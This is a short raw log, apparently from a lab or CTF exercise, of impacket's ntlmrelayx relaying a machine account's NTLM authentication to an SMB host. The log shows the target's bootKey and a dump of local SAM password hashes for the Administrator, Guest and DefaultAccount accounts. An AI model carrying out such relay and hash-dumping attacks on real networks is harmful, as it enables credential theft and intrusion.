 # impacket-ntlmrelayx
[*] Authenticating against smb://10.10.10.10 as DOMAIN/SQL_SVC$ SUCCEED
[*] All targets processed!
[*] SMBD-Thread-5 (process_request_thread): Connection from DOMAIN/SQL_SVC$@::ffff:10.10.10.10 controlled
[*] Starting service RemoteRegistry
[*] Retrieved connection from unknown at DC01, connection will be relayed after re-authentication
[+] Retrieving class info for JD
[+] Retrieving class info for Skew1
[+] Retrieving class info for GBG
[+] Retrieving class info for Data
[*] Target system bootKey: 0xf05dca6ed1673a51e5ae2479cb5da7c0
[+] Saving remote SAM database
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad5635636f455aa42e2d1477dae851d:e6b9cb7477856de85547f6ea54a6b3dc:::
Guest:501:aad5635636f455aa42e2d1477dae851d:2a102bbc424804ebc7afe85e833484f1:::
DefaultAccount:aad5635636f455aa42e2d1477dae851d:bbea2661cbb5622ebfc2b6ee64d3248a:::